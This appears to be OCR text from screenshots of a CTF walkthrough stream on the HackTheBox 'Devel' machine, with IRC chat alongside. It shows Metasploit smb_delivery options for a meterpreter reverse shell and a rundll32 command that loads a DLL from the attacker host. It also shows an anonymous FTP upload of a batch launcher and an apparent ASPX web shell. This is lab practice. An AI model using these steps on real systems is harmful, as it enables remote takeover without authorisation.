 *CherryTree 0.38.8
Get Reverse-shell via Wi...
tj@kali: ~/ctfs/devel
22:58:45
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
[*] Started service listener on 10.0.2.15:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\10.0.2.15\AwAFec\test.dll,0
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) > options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on the local machine or 0.0.0.0 to listen on al
l addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
msf5 exploit(windows/smb/smb_delivery) > set LHOST 10.10.14.33
LHOST => 10.10.14.33
msf5 exploit(windows/smb/smb_delivery) > opti
Node Type: Rich Text - Date Created: 2020/05/29 - 22:41 - Date Modified: 2020/05/29 - 22:43
devel
Password:
530 User cannot log in.
Login failed.
Remote system type is Windows_NT.
ftp> ^C
ftp> ^C
ftp> 221 Goodbye.
tj@kali:~/ctfs/devel$ ftp devel
Connected to devel.
220 Microsoft FTP Service
Name (devel:tj): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put launcher.bat
local: launcher.bat remote: launcher.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
14278 bytes sent in 0.00 secs (54.9055 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
06-02-20 08:38AM 1442 cmdasp.aspx
03-17-17 05:37PM 689 iisstart.htm
06-02-20 08:50AM 14278 launcher.bat
06-02-20 08:37AM 0 test
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
[22:58] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://apjone.uk